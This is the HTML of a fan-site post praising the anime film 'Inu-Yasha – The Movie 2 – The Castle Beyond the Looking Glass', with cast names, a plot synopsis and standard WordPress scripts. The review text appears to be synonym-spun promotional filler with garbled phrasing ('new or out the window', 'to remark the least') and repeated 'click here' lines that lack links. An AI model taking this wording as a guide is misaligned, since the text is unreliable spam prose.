		<a href="https://www.inuyashaplus.com/" class="custom-logo-link" rel="home"><img width="400" height="133" src="https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq.png" class="custom-logo" alt="All About Inuyasha&#039;s History, Facts And Characters &#8211; inuyashaplus.com" decoding="async" srcset="https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq.png 400w, https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq-300x100.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div><!-- .site-branding -->
	</div>
					</div>
					<div class="col-lg-4 col-6">
						<div class="header-icons-wrap text-right">
								<div class="header-search-icon">
		<button aria-expanded="false">
		<span class="kfi kfi-search" aria-hidden="true"></span>
	</button>
	</div>
														<span class="alt-menu-icon ">
								<a class="offcanvas-menu-toggler" href="#">
									<span class="icon-bar"></span>
								</a>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="main-navigation-wrap">
		<div class="container">
			<div class="wrap-nav main-navigation">
				<div id="navigation" class="d-none d-lg-block">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
						<ul id="primary-menu" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://inuyashaplus.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.inuyashaplus.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.inuyashaplus.com/html-sitemap/">HTML Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inuyashaplus.com/inuyasha-history/">Inuyasha History</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.inuyashaplus.com/inuyasha-facts/">Inuyasha Facts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.inuyashaplus.com/inuyasha-characters/">Inuyasha Characters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.inuyashaplus.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.inuyashaplus.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.inuyashaplus.com/blog/">Blog</a></li>
</ul>					</nav>
				</div>
			</div>
		</div>
	</div>
	<!-- Search form structure -->
	<div class="header-search-wrap">
		<div id="search-form">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.inuyashaplus.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<button type="submit" class="search-button"><span class="kfi kfi-search"></span></button></form>		</div>
	</div>
</header>		<div id="content" class="site-main">
		<section class="section-banner-wrap section-banner-one">
			<div class="wrap-inner-banner">
				<div class="container">
					<header class="page-header">
						<div class="inner-header-content">
								<span class="screen-reader-text">Posted on</span>
	<span class="posted-on">
		<a href="https://www.inuyashaplus.com/2019/08/30/" rel="bookmark">
			<span class="entry-date published">August 30, 2019</span>		</a>
	</span>
								<h1 class="page-title"></h1>
													</div>
					</header>
				</div>
			</div>
							<div class="breadcrumb-wrap">
					<div class="container">
						<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.inuyashaplus.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.inuyashaplus.com/inuyasha-facts/" itemprop="item"><span itemprop="name">Inuyasha Facts</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass</span></span><meta itemprop="position" content="3" /></li></ul></nav>					</div>
				</div>
					</section>
	<section class="wrap-detail-page" id="main-content">
	<div class="container">
				<div class="row">
			<div class="col-lg-12">
								    <div class="post-thumbnail">
				        <img width="600" height="300" src="https://www.inuyashaplus.com/wp-content/uploads/2019/12/Inu-Yasha-The-Movie-2.jpg" class="attachment-bloguten-1200-710 size-bloguten-1200-710 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.inuyashaplus.com/wp-content/uploads/2019/12/Inu-Yasha-The-Movie-2.jpg 600w, https://www.inuyashaplus.com/wp-content/uploads/2019/12/Inu-Yasha-The-Movie-2-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				    </div>
							</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
												<div class="col-lg-12">
				<main id="main" class="post-main-content" role="main">
					<article id="post-171" class="post-content post-171 post type-post status-publish format-standard has-post-thumbnail hentry category-inuyasha-facts grow-content-body">
    <div class="post-content-inner">
        <div class="post-text">
            <p style="text-align: justify;">The fabulous movie,Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass, featuring Kappei Yamaguchi is unusually most pleasing, with a supporting cast of devoted stars, favor Satsuki Yukino , will surely be worth while to voyage and see. astonishing &amp; astounding with the pace never slowing it for a certainty keeps your attention, while not over exaggerating the plot.</p>
<p style="text-align: justify;">See Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass online by clicking here!</p>
<p style="text-align: justify;">Kappei Yamaguchi has never disappointed. The character in Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass is not a far stretch from previous roles, yet it seems Kappei Yamaguchi has never been more staggering then with this characterization.</p>
<p style="text-align: justify;">Watch Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass online by clicking here!</p>
<p style="text-align: justify;">The stunning cast in this movie is awesome: Kappei Yamaguchi, Satsuki Yukino, Mieko Harada, Koji Tsujitani, Houko Kuwashima</p>
<p style="text-align: justify;">Easily an award winning act with characters that you can terrifically relate to, the movie is gripping to remark the least. I will not forget to mention that Satsuki Yukino is stunning! You will want to appreciate Kappei Yamaguchi in Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass today!</p>
<p style="text-align: justify;">You can also purchaseInu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass new or out the window at Amazon.com by clicking here</p>
<p style="text-align: justify;">With their greatest foe seemingly defeated, Inuyasha and his friends begin to return to their lives. But their short period of peace is once again shattered as a new enemy begins to emerge. Kaguya, the self-proclaimed Princess from the Moon of legend, begins a plan to plunge the world into a perpetual night of the full moon. Inuyasha, Kagome, Miroku, Sango and Shippo must once again unite to face the new threat.</p>
        </div>
        					<footer class="post-footer">
				            		<div class="post-format-outer">
            			<span class="post-format">
            				<span class="kfi kfi-pushpin-alt"></span>
            			</span>
            		</div>
            		            <div class="detail">
	            	<!-- Hide this section in single page  -->
	            												
																<div class="cat-links">
							<span class="screen-reader-text">
								Categories							</span>
							<span class="categories-list">
								<a href="https://www.inuyashaplus.com/inuyasha-facts/" rel="category tag">Inuyasha Facts</a>							</span>
						</div>
									</div>
			</footer>
			    </div>
</article><div class="author-detail">
	<div class="author">
		<a href="https://www.inuyashaplus.com/author/inuyasha-team/">
		    <img alt='' src='https://secure.gravatar.com/avatar/23c36c44340fe0bbfcc330ba766436e1?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23c36c44340fe0bbfcc330ba766436e1?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>		</a>
	</div>
	<div class="author-content no-author-text">
		<h3 class="author-name">
			Inuyasha Team		</h3>
			</div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.inuyashaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5cd6d011b9" /></p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><a href="https://comluvplugin.com" target="_blank" title="CommentLuv is enabled"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default" src="https://www.inuyashaplus.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></a></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://www.inuyashaplus.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation clearfix post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.inuyashaplus.com/top-30-inuyasha-facts/" rel="prev"><span class="nav-label">Previous Reading</span><span class="nav-title">Top 30 Inuyasha Facts</span></a></div><div class="nav-next"><a href="https://www.inuyashaplus.com/competitive-exams-ahead-bust-the-stress-with-cartoons/" rel="next"><span class="nav-label">Next Reading</span><span class="nav-title">Competitive Exams Ahead? Bust The Stress With Cartoons</span></a></div></div>
	</nav>				</main>
			</div>
					</div>
	</div>
</section>

	</div> <!-- site main end -->
		
		<footer id="colophon" class="site-footer site-footer-primary">
		<div class="top-footer">
	<div class="container">
					<div class="footer-widget-wrap">
				<div class="row">
																			<div class="col-lg-3 col-md-6 col-12 footer-widget-item">
								<div id="categories-2" class="widget widget_categories"><div class="footer-item"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.inuyashaplus.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.inuyashaplus.com/inuyasha-facts/">Inuyasha Facts</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.inuyashaplus.com/inuyasha-history/">Inuyasha History</a>
</li>
			</ul>

			</div></div>								</div>
																												<div class="col-lg-3 col-md-6 col-12 footer-widget-item">
								<div id="archives-2" class="widget widget_archive"><div class="footer-item"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.inuyashaplus.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.inuyashaplus.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.inuyashaplus.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.inuyashaplus.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.inuyashaplus.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.inuyashaplus.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.inuyashaplus.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.inuyashaplus.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.inuyashaplus.com/2017/11/'>November 2017</a></li>
			</ul>

			</div></div>								</div>
																												<div class="col-lg-3 col-md-6 col-12 footer-widget-item">
								<div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="footer-item"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.inuyashaplus.com/tag/about-inuyasha/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 8pt;" aria-label="About Inuyasha (1 item)">About Inuyasha</a>
<a href="https://www.inuyashaplus.com/tag/birth-of-inuyasha/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Birth of InuYasha (1 item)">Birth of InuYasha</a>
<a href="https://www.inuyashaplus.com/tag/inuyasha-sesshomaru/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="InuYasha &amp; Sesshomaru (1 item)">InuYasha &amp; Sesshomaru</a></div>
</div></div>								</div>
																												<div class="col-lg-3 col-md-6 col-12 footer-widget-item">
								<div id="nav_menu-2" class="widget widget_nav_menu"><div class="footer-item"><h2 class="widget-title">Quick Links</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://inuyashaplus.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.inuyashaplus.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.inuyashaplus.com/html-sitemap/">HTML Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inuyashaplus.com/inuyasha-history/">Inuyasha History</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.inuyashaplus.com/inuyasha-facts/">Inuyasha Facts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.inuyashaplus.com/inuyasha-characters/">Inuyasha Characters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.inuyashaplus.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.inuyashaplus.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.inuyashaplus.com/blog/">Blog</a></li>
</ul></div></div></div>								</div>
																	</div>
			</div>
			</div>
</div>		<div class="bottom-footer">
							<div class="container">
										<div class="desc-menu-wrap">
						
						<div class="copyright">
	Copyright 2020. All Rights Reserved by Inuyasha Plus. Bloguten Theme by <a href="//keonthemes.com" target="_blank"> Keon Themes </a>
</div><!-- .site-info -->											</div>
				</div>
					</div>
	</footer>
<p style="background: black;
    margin-bottom: 0px;
    text-align: center;
    padding: 20px;
    color: white;">
									Copyright 2026 <a href="/">Inuyashaplus</a> | All Rights Reserved.
								</p>
	<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:{&quot;ID&quot;:171,&quot;categories&quot;:[{&quot;ID&quot;:5}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-hide-on-mobile dpsp-position-left dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">0</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.inuyashaplus.com%2Finu-yasha-the-movie-2-the-castle-beyond-the-looking-glass%2F&amp;t=Inu-Yasha%20-%20The%20Movie%202%20-%20The%20Castle%20Beyond%20the%20Looking%20Glass" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=Inu-Yasha%20-%20The%20Movie%202%20-%20The%20Castle%20Beyond%20the%20Looking%20Glass&amp;url=https%3A%2F%2Fwww.inuyashaplus.com%2Finu-yasha-the-movie-2-the-castle-beyond-the-looking-glass%2F" class="dpsp-network-btn dpsp-twitter dpsp-no-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></aside>
<script type='text/javascript' async data-noptimize src='https://www.inuyashaplus.com/wp-content/plugins/social-pug/assets/dist/front-end-free.1.20.3.js?ver=1.20.3' id='dpsp-frontend-js-pro-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/OwlCarousel2-2.2.1/owl.carousel.min.js?ver=2.2.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/colorbox/js/jquery.colorbox-min.js?ver=1.6.4' id='colorbox-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='bloguten-script-js-extra'>
/* <![CDATA[ */
var BLOGUTEN = {"is_admin_bar_showing":"","enable_scroll_top":"1","is_rtl":"","search_placeholder":"hit enter for search.","search_default_placeholder":"search...","home_slider":{"autoplay":false,"timeout":5000}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/js/main.min.js' id='bloguten-script-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/js/skip-link-focus-fix.min.js' id='bloguten-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"bloguten-footer-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#categories-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://www.inuyashaplus.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1686226649' id='akismet-frontend-js'></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b563cf65371b43c681a1788f449171f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>